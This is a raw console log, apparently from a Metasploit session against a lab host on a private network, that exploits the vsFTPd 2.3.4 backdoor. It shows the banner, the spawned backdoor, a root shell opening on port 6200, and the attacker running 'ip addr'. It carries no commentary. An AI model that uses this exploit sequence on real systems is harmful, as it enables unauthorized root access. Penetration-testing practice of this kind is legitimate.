 [*] 192.168.232.165:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.232.165:21 - USER: 331 Please specify the password.
[+] 192.168.232.165:21 - Backdoor service has been spawned, handling...
[+] 192.168.232.165:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.232.164:46875 → 192.168.232.165:6200) at 2024-05-18 02:44:25 -0400
ipaddr
sh: line 6: ipaddr: command not found
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:06:d0:ad brd ff:ff:ff:ff:ff:ff
inet 192.168.232.165/24 brd 192.168.232.255 scope global eth0
inet6 fe80::20c:29ff:fe06:d0ad/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:06:d0:b7 brd ff:ff:ff:ff:ff:ff